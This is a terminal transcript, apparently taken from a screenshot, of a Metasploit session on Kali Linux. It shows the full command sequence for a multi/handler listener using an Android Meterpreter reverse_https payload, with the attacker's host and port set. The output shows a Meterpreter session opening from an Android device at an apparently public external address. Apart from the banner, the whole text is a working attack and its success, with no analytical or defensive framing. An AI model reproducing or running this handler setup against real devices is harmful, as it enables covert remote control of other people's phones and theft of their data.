 root@kali: ~
File Edit View Search Terminal Help
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
        http://metasploit.pro
Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit
       =[ metasploit v4.11.5-2015120901                   ]
+ -- --=[ 1512 exploits - 871 auxiliary - 253 post        ]
+ -- --=[ 436 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD android/meterpreter/reverse_https
PAYLOAD => android/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.0.104
LHOST => 192.168.0.104
msf exploit(handler) > set LPORT 4895
LPORT => 4895
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:4895/
[*] Starting the payload handler...
[*] 45.116.190.188:26422 (UUID: e37105bc59a119ea/dalvik=19/android=3/2015-12-17T11:39:49Z) Staging Java payload ...
[*] Meterpreter session 1 opened (192.168.0.104:4895 -> 45.116.190.188:26422) at 2015-12-18 14:29:45 +0530
meterpreter >